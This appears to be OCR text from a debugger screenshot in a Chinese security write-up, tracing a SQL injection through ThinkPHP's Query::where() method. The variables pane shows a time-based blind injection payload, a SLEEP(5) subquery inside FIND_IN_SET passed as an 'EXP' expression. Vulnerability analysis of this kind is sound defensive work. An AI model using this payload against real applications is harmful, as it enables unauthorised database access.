 846 * @return $this
847 */
848 public function where($field, $op = null, $condition = null) $field: {[2]}[1] $op: null $condition: null
849 {
850 $param = func_get_args(); $param: [0]
这三个参数全是空值
851 array_shift( &array: $param);
852 $this→parseWhereExp( logic: 'AND', $field, $op, $condition, $param); $condition: null $field: {[2]}[1] $op: null $param: [0]
853 return $this;
854 }
\think\db › Query › where()
Variables
$condition = null
$field = {array} [1]
= {array} [2]
0 = "EXP"
1 = "FIND_IN_SET(1 AND (SELECT * FROM (SELECT(SLEEP(5)))uNuh),ng.group_id_array)"
$op = null
$param = {array} [0]
$this = {think\db\Query} [10]
信安之路